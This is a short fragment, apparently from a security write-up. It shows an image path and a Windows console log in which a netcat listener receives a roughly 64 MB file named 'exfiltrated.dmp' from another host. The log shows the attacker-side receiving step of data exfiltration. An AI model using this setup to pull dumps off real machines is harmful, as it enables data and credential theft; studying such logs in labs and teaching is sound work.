 c:\temp>nc -nlvp 1234 > exfiltrated.dmp
listening on [any] 1234 ...
connect to [192.168.1.72] from (UNKNOWN) [192.168.1.72] 56311
c:\temp>dir exfiltrated.dmp
Volume in drive C has no label.
Volume Serial Number is C49D-B315
Directory of c:\temp
16/07/2024  13:43        64.116.340 exfiltrated.dmp
1 File(s)     64.116.340 bytes
0 Dir(s)  271.339.020.288 bytes free